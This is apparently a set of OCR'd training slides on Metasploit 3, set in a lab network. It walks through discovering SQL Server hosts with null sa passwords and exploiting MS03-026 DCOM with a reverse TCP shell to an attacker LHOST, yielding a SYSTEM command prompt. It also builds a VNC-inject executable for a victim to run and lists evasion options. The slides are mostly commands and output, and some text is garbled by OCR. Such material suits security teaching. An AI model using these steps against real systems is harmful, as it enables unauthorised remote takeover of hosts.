auxiliary(version) > run [\*] Error: Login Failed: The server refused our NetBIOS session request [\*] Auxiliary module execution completed msf auxiliary(version) > set RHOSTS 192.168.170.132 RHOSTS => 192.168.170.132 msf auxiliary(version) > run [\*] 192.168.170.132 is running Windows XP Service Pack 0 / Service Pack 1 [\*] Auxiliary module execution completed  $msf$  auxiliary (version) >

# modules

#### mssql ping  $\mathbf{r}$

000000000001000400000000000b48d6b81b48d6b8100)

[\*] Discovered NetBIOS on ::ffff:192.168.170.130 (16ad84000000000000000000020434b ad07564d57494e53455256303344432020000400564d57494e534552563033444320202004004c53 4f434f525020202020202020200084004c534f434f525020202020202020201c84004c534f434f52 5020202020202020201e84004c534f434f525020202020202020201d040001025f5f4d5342524f57 000000000000000000000000000000073005c0043003a000000000000000802aa9)

[\*] Discovered Portmap on ::ffff:192.168.170.1 (57c27e430000000010000000000000000 000000060000917d00000000)

[\*] Discovered SQL Server on ::ffff:192.168.170.128 (tcp=1433 np=\\VICTIM-W2K\pi pe\sql\query Version=8.00.194 ServerName=VICTIM-W2K IsClustered=No InstanceName= MSSQLSERVER )

[\*] Discovered SQL Server on ::ffff:192.168.170.129 (tcp=1433 np=\\XPSP1VM\pipe\ sql\query Version=8.00.194 ServerName=XPSP1VM IsClustered=No InstanceName=MSSQLS ERVER )

[\*] Discovered SQL Server on ::ffff:192.168.170.132 (tcp=1433 np=\\XPSP1VM\pipe\ sql\query Version=8.00.194 ServerName=XPSP1VM IsClustered=No InstanceName=MSSQLS ERVER )

[\*] Auxiliary module execution completed

msf auxiliary(sweep udp) >

# Metasploit auxiliary modules

#### mssql\_ping  $\blacksquare$



# **Metasploit auxiliary modules**

#### · mssql login

msf > use auxiliary/scanner/mssql/mssql login msf auxiliary(mssql login) > set RHOSTS 192.168.170.128 RHOSTS => 192.168.170.128 msf auxiliary(mssql login) > run [\*] Target 192.168.170.128 DOES have a null sa account! [\*] Auxiliary module execution completed msf auxiliary(mssql login) > set RHOSTS 192.168.170.129 RHOSTS => 192.168.170.129 msf auxiliary(mssql\_login) > run [\*] Target 192.168.170.129 DOES have a null sa account! [\*] Auxiliary module execution completed msf auxiliary(mssql\_login) > set RHOSTS 192.168.170.132 RH0STS => 192.168.170.132 msf auxiliary(mssql login) > run [\*] Target 192.168.170.132 DOES have a null sa account! [\*] Auxiliary module execution completed  $msf$  auxiliary(mssql login) >

## msfconsole



# **msfconsole**

- Msfconsole is your "bread and butter"
- Powerful and fast
- Allows you to also use system command from within the msf shell ie ping, nmap
- Allows you to easily list available exploits, payloads, configure global options
- Decent help menu (but you need to know what you are doing )
- **Tab completion**





# msfconsole - use exploit/os/

msf > use exploit/windows/ Display all 169 possibilities? (y or n) use exploit/windows/antivirus/symantec rtvscan use exploit/windows/antivirus/trendmicro serverprotect use exploit/windows/antivirus/trendmicro\_serverprotect createbinding use exploit/windows/antivirus/trendmicro serverprotect earthagent use exploit/windows/arkeia/type77 use exploit/windows/backupexec/name service use exploit/windows/backupexec/remote agent use exploit/windows/brightstor/discovery tcp use exploit/windows/brightstor/discovery udp use exploit/windows/brightstor/lgserver use exploit/windows/brightstor/mediasrv sunrpc use exploit/windows/brightstor/message engine use exploit/windows/brightstor/message engine heap use exploit/windows/brightstor/sql agent use exploit/windows/brightstor/tape engine use exploit/windows/brightstor/universal agent use exploit/windows/browser/aim goaway

# msfconsole - show info

```
Provided by:
  hdm <hdm@metasploit.com>
  spoonm <spoonm@no$email.com>
  cazz <bmc@shmoo.com>
Available targets:
  Id Name
     Windows NT SP3-6a/2000/XP/2003 Universal
  \ThetaBasic options:
        Current Setting Required Description
  Name
  CONTRACTOR
                         yes The target address
  RHOST
                         yes
                                   The target port
  RPORT 135
Payload information:
  Space: 880
  Avoid: 7 characters
Description:
 This module exploits a stack overflow in the RPCSS service, this
 vulnerability was originally found by the Last Stage of Delirium
 research group and has bee widely exploited ever since. This module
  can exploit the English versions of Windows NT 4.0 SP3-6a, Windows
 2000, Windows XP, and Windows 2003 all in one request :)
References:
 http://www.osvdb.org/2100
 http://www.microsoft.com/technet/security/bulletin/MS03-026.mspx
  http://www.securityfocus.com/bid/8205
  http://cve.mitre.org/cgi-bin/cvename.cgi?name=2003-0352
```
# msfconsole - set variables

msf > use exploit/windows/dcerpc/ms03 026 dcom msf exploit(ms03\_026\_dcom) > set RH0ST 192.168.170.128 RHOST => 192.168.170.128 msf exploit(ms03\_026\_dcom) >

# msfconsole - set payload

msf > use exploit/windows/dcerpc/ms03 026 dcom msf exploit(ms03 026 dcom) > set RHOST 192.168.170.128 RH0ST => 192.168.170.128 msf exploit(ms03\_026\_dcom) > set PAYLOAD windows/shell/reverse\_tcp PAYLOAD => windows/shell/reverse\_tcp  $msf$  exploit(ms03\_026\_dcom) >

msf > use exploit/windows/dcerpc/ms03 026 dcom msf exploit(ms03 026 dcom) > set RH0ST 192.168.170.128 RH0ST => 192.168.170.128 msf exploit(ms03 026 dcom) > set PAYLOAD windows/shell/reverse tcp PAYLOAD => windows/shell/reverse tcp msf exploit(ms03 026 dcom) > show options

Module options:



Payload options:



# msfconsole - show advanced

```
msf exploit(ms03 026 dcom) > set LH0ST 192.168.170.1
LHOST = > 192.168.170.1msf exploit(ms03 026 dcom) > show advanced
Module advanced options:
                 : CHOST
   Name
  Current Setting:
  Description : The local client address
         \cdot CPORT
  Name
  Current Setting:
  Description : The local client port
        : ConnectTimeout
  Name
  Current Setting: 10
  Description : Maximum number of seconds to establish a TCP connection
                 : ContextInformationFile
  Name
  Current Setting:
  Description : The information file that contains context information
                 : EnableContextEncoding
   Name
  Current Setting:
```
# **msfconsole – show evasion**

msf exploit(ms03 026 dcom) > show evasion

Module evasion options:

: DCERPC::fake bind multi Name Current Setting: True Description : Use multi-context bind calls Name : DCERPC::fake bind multi append Current Setting: 0 Description : Set the number of UUIDs to append the target : DCERPC::fake bind multi prepend Name Current Setting: 0 Description : Set the number of UUIDs to prepend before the target : DCERPC::max frag size Name Current Setting: 4096 Description : Set the DCERPC packet fragmentation size : DCERPC::smb pipeio Name Current Setting: rw Description : Use a different delivery method for accessing named pipes (accepted: rw, trans) Name : TCP::max send size Current Setting: 0 Description : Maxiumum tcp segment size.  $(0 = distance)$ : TCP::send delay Name Current Setting: 0 Description : Delays inserted before every send.  $(0 = distance)$ 

For more info check out Thermoptic Camouflage BH 2006 talk http://metasploit.com/confs/blackhat2006/blackhat2006-thermoptic.pdf

# msfconsole – exploit

```
Current Setting:
  Description : Use SSL
         : WfsDelay
  Name
  Current Setting: 0
  Description : Additional delay when waiting for a session
msf exploit(ms03 026 dcom) > exploit
[*] Started reverse handler
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn ip tcp:192.168.170
.128[135] ...
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn ip tcp:192.168.170.1
28[135] ...[*] Sending exploit ...
[*] Sending stage (474 bytes)
[*] The DCERPC service did not reply to our request
[*] Command shell session 1 opened (192.168.170.1:4444 -> 192.168.170.128:1052)
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-1999 Microsoft Corp.
C:\WINNT\system32>
```
- · msfd msf daemon
- Setting your msf web to listen to a "public" IP
- msfpayload creating an .exe you can run on the victim so you can interact with msf

# **msfd**



# **msfweb**

- Changing the listening interface of msfweb
	- ./msfweb -a 192.168.0.100
	- **Example 1 Figure 10 File to change the default** host.

```
cq@seqfault:~$ cd evil/msf3/
cg@segfault:~/evil/msf3$ ./msfweb -a 192.168.0.100
[*] Starting msfweb v3.1-dev on http://192.168.0.100:55555/
=> Booting WEBrick...
\Rightarrow Rails application started on http://192.168.0.100:55555
=> Ctrl-C to shutdown server; call with --help for options
[2007-09-09 15:13:44] INFO WEBrick 1.3.1
[2007-09-09 15:13:44] INFO ruby 1.8.5 (2006-08-25) [1486-linux]
[2007-09-09 15:13:44] INFO WEBrick::HTTPServer#start: pid=7330 port=55555
```
# **msfweb**

### **• Changing the listening interface of msfweb**



# **msfpayload**

Using msfpayload to create an .exe of a payload to run on a remote host.

Create the executable:

cg@segfault:~/evil/msf3\$ ./msfpayload windows/vncinject/bind\_tcp  $LPORT = 7777 X > B$ vnc.exe Created by msfpayload (http://www.metasploit.com). Payload: windows/vncinject/bind\_tcp Length: 201 Options: LPORT=7777

After you execute it on the remote host run:

cg@segfault:~/evil/msf3\$ ./msfcli exploit/multi/handler PAYLOAD=windows/vncinject/bind\_tcp LPORT=7777 RHOST=192.168.170.128 DisableCourtesyShell=TRUE E

# msfpayload

cg@segfault:~/evil/msf3\$ ./msfpayload windows/vncinject/bind tcp LPORT=7777 X > Bync.exe Created by msfpayload (http://www.metasploit.com). Payload: windows/vncinject/bind tcp Length: 201 Options: LPORT=7777 cg@segfault:~/evil/msf3\$

cg@segfault:~/evil/msf3\$ ./msfcli exploit/multi/handler PAYLOAD=windows/vncinjec t/bind tcp LPORT=7777 RHOST=192.168.170.128 DisableCourtesyShell=TRUE E [\*] Started bind handler [\*] Starting the payload handler... [\*] Transmitting intermediate stager for over-sized stage... (89 bytes) [\*] Sending stage (2834 bytes) [\*] Sleeping before handling stage... [\*] Uploading DLL (340049 bytes)... [\*] Upload completed. [\*] Starting local TCP relay on 127.0.0.1:5900... [\*] Local TCP relay started. [\*] Launched vnciewer in the background. VNC viewer version 3.3.7 - built Mar 8 2007 21:56:52 Copyright (C) 2002-2003 RealVNC Ltd. Copyright (C) 1994-2000 AT&T Laboratories Cambridge. See http://www.realvnc.com for information on VNC. VNC server supports protocol version 3.3 (viewer 3.3) No authentication needed Desktop name "VNCShell [SYSTEM@VICTIM-W2K] - Full Access" Connected to VNC server, using protocol version 3.3 VNC server default format: 32 bits per pixel. Least significant byte first in each pixel. True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0

# msfpayload

